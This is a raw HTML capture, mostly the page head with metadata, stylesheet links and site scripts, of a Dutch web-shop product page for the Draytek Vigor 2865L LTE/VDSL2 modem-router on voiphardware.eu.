

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://voiphardware.eu/product/vigor-2865l-lte-4g-modem-met-dual-sim-card-slot/
body_size: 23380
content:
<!DOCTYPE html><html
lang="nl-NL"><head><meta
charset="UTF-8"><link
rel="profile" href="http://gmpg.org/xfn/11"><link
rel="pingback" href="https://voiphardware.eu/xmlrpc.php"> <script>window.MSInputMethodContext&&document.documentMode&&document.write('<script src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script> <meta
name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link
rel="alternate" hreflang="nl" href="https://voiphardware.eu/product/vigor-2865l-lte-4g-modem-met-dual-sim-card-slot/" /><link
rel="alternate" hreflang="x-default" href="https://voiphardware.eu/product/vigor-2865l-lte-4g-modem-met-dual-sim-card-slot/" /> <script>window._wca=window._wca||[];</script> <title>Draytek Vigor 2865 LTE modem 4G, Dual Sim, VDSL2 Super Vectoring - Voiphardware.eu</title><link
rel="canonical" href="https://voiphardware.eu/product/vigor-2865l-lte-4g-modem-met-dual-sim-card-slot/" /><meta
property="og:locale" content="nl_NL" /><meta
property="og:type" content="article" /><meta
property="og:title" content="Draytek Vigor 2865 LTE modem 4G, Dual Sim, VDSL2 Super Vectoring - Voiphardware.eu" /><meta
property="og:description" content="Vigor 2865L LTE (4G) modem met Dual SIM card slot en VDSL2 Super Vectoring (35b) modem/router (backwards compatible met VDSL2" /><meta
property="og:url" content="https://voiphardware.eu/product/vigor-2865l-lte-4g-modem-met-dual-sim-card-slot/" /><meta
property="og:site_name" content="Voiphardware.eu" /><meta
property="article:modified_time" content="2025-06-10T07:38:50+00:00" /><meta
property="og:image" content="https://voiphardware.eu/wp-content/uploads/2022/06/vigor-2865l_530x522-e1630497553942.png" /><meta
property="og:image:width" content="500" /><meta
property="og:image:height" content="500" /><meta
property="og:image:type" content="image/png" /><meta
name="twitter:card" content="summary_large_image" /><meta
name="twitter:label1" content="Geschatte leestijd" /><meta
name="twitter:data1" content="1 minuut" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://voiphardware.eu/product/vigor-2865l-lte-4g-modem-met-dual-sim-card-slot/","url":"https://voiphardware.eu/product/vigor-2865l-lte-4g-modem-met-dual-sim-card-slot/","name":"Draytek Vigor 2865 LTE modem 4G, Dual Sim, VDSL2 Super Vectoring - Voiphardware.eu","isPartOf":{"@id":"https://voiphardware.eu/#website"},"primaryImageOfPage":{"@id":"https://voiphardware.eu/product/vigor-2865l-lte-4g-modem-met-dual-sim-card-slot/#primaryimage"},"image":{"@id":"https://voiphardware.eu/product/vigor-2865l-lte-4g-modem-met-dual-sim-card-slot/#primaryimage"},"thumbnailUrl":"https://voiphardware.eu/wp-content/uploads/2022/06/vigor-2865l_530x522-e1630497553942.png","datePublished":"2022-06-21T13:59:36+00:00","dateModified":"2025-06-10T07:38:50+00:00","breadcrumb":{"@id":"https://voiphardware.eu/product/vigor-2865l-lte-4g-modem-met-dual-sim-card-slot/#breadcrumb"},"inLanguage":"nl-NL","potentialAction":[{"@type":"ReadAction","target":["https://voiphardware.eu/product/vigor-2865l-lte-4g-modem-met-dual-sim-card-slot/"]}]},{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://voiphardware.eu/product/vigor-2865l-lte-4g-modem-met-dual-sim-card-slot/#primaryimage","url":"https://voiphardware.eu/wp-content/uploads/2022/06/vigor-2865l_530x522-e1630497553942.png","contentUrl":"https://voiphardware.eu/wp-content/uploads/2022/06/vigor-2865l_530x522-e1630497553942.png","width":500,"height":500},{"@type":"BreadcrumbList","@id":"https://voiphardware.eu/product/vigor-2865l-lte-4g-modem-met-dual-sim-card-slot/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://voiphardware.eu/"},{"@type":"ListItem","position":2,"name":"Winkel","item":"https://voiphardware.eu/shop/"},{"@type":"ListItem","position":3,"name":"Draytek Vigor 2865 LTE modem 4G, Dual Sim, VDSL2 Super Vectoring"}]},{"@type":"WebSite","@id":"https://voiphardware.eu/#website","url":"https://voiphardware.eu/","name":"Voiphardware.eu","description":"Voor al uw Telecom en IT hardware","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://voiphardware.eu/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"nl-NL"}]}</script> <link
rel='dns-prefetch' href='//script.leadboxer.com' /><link
rel='dns-prefetch' href='//stats.wp.com' /><link
rel='dns-prefetch' href='//fonts.googleapis.com' /><link
rel="alternate" type="application/rss+xml" title="Voiphardware.eu &raquo; feed" href="https://voiphardware.eu/feed/" /><link
rel="alternate" type="application/rss+xml" title="Voiphardware.eu &raquo; reacties feed" href="https://voiphardware.eu/comments/feed/" /><link
rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://voiphardware.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvoiphardware.eu%2Fproduct%2Fvigor-2865l-lte-4g-modem-met-dual-sim-card-slot%2F" /><link
rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://voiphardware.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvoiphardware.eu%2Fproduct%2Fvigor-2865l-lte-4g-modem-met-dual-sim-card-slot%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><!-- <link
rel='stylesheet' id='wp-block-library-css' href='https://voiphardware.eu/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/1fdb8whg/3u9l0.css" media="all"/><style id='wp-block-library-inline-css' type='text/css'>.has-text-align-justify{text-align:justify}</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em+2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><!-- <link
rel='stylesheet' id='nextpertise-network-finder-css' href='https://voiphardware.eu/wp-content/plugins/qupra-network-finder/public/css/nextpertise-network-finder-public.css?ver=3.0.9' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='woo-title-limit-css' href='https://voiphardware.eu/wp-content/plugins/woo-title-limit/public/css/woo-title-limit-public.css?ver=2.0.3' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wcml-dropdown-0-css' href='//voiphardware.eu/wp-content/plugins/woocommerce-multilingual/templates/currency-switchers/legacy-dropdown/style.css?ver=5.0.2' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wcml-dropdown-1-css' href='//voiphardware.eu/wp-content/plugins/woocommerce-multilingual/templates/currency-switchers/legacy-dropdown/wcml-dropdown-0.min.css?ver=5.0.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/9k00oigt/3u9l0.css" media="all"/><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row
.required{visibility:visible}</style><!-- <link
rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='//voiphardware.eu/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='elementor-icons-css' href='https://voiphardware.eu/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.16.0' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='elementor-frontend-css' href='https://voiphardware.eu/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.8.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/98yz58ao/3u9l0.css" media="all"/><link
rel='stylesheet' id='elementor-post-6-css' href='https://voiphardware.eu/wp-content/uploads/elementor/css/post-6.css?ver=1679302696' type='text/css' media='all' /><!-- <link
rel='stylesheet' id='bootstrap-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='woodmart-style-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-widget-nav-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-widget-wd-layered-nav-product-cat-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav-product-cat.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-widget-product-list-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-footer-widget-collapse-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/footer-widget-collapse.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-wp-gutenberg-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-wpcf7-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-revolution-slider-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/int-revolution-slider.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-wpml-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/int-wpml.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-elementor-base-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/int-elementor-base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-woocommerce-base-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-woo-gutenberg-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-page-single-product-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-page-single-product.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='child-style-css' href='https://voiphardware.eu/wp-content/themes/woodmart-child/style.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-base-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-mod-tools-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-elements-base-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-search-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-search-form-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-cart-side-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-cart-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-categories-nav-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-my-account-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-page-title-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-slick-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-lib-slick-slider.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-owl-carousel-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-photoswipe-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-add-to-cart-popup-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-mfp-popup-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-social-icons-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-image-gallery-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/el-gallery.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-text-block-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-product-loop-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-product-loop-base-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-footer-base-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-list-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-scroll-top-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-bottom-toolbar-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='xts-style-header_272612-css' href='https://voiphardware.eu/wp-content/uploads/2023/09/xts-header_272612-1693748588.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://voiphardware.eu/wp-content/uploads/2022/04/xts-theme_settings_default-1650632155.css?ver=6.2.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/6jwbzath/dr939.css" media="all"/><link
rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500&#038;ver=6.2.4' type='text/css' media='all' /><link
rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' /><!-- <link
rel='stylesheet' id='jetpack_css-css' href='https://voiphardware.eu/wp-content/plugins/jetpack/css/jetpack.css?ver=11.4.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/fu09cixx/3u9kz.css" media="all"/> <script src='//voiphardware.eu/wp-content/cache/wpfc-minified/qhfh83k8/3u9l0.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> --> <!-- <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> --> <script type="text/javascript" id="wpml-cookie-js-extra">var wpml_cookies={"wp-wpml_current_language":{"value":"nl","expires":1,"path":"/"}};var wpml_cookies={"wp-wpml_current_language":{"value":"nl","expires":1,"path":"/"}};</script> <script src='//voiphardware.eu/wp-content/cache/wpfc-minified/7xbenboc/3u9l0.js' type="text/javascript"></script>
